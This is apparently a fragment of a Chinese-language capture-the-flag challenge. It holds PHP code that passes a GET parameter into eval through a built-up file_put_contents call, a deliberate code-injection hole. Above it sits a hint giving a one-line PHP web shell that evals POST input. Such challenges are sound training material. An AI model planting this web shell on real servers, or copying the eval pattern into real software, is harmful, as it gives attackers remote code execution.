 参考可以写入的内容：
<?php @eval($_POST['a']); ?>
*/
function helloctf($code){
$code = "file_put_contents(".$code.");";
eval($code);
}
isset($_GET['c']) ? helloctf($_GET['c']) : '';
highlight_file(__FILE__);
?>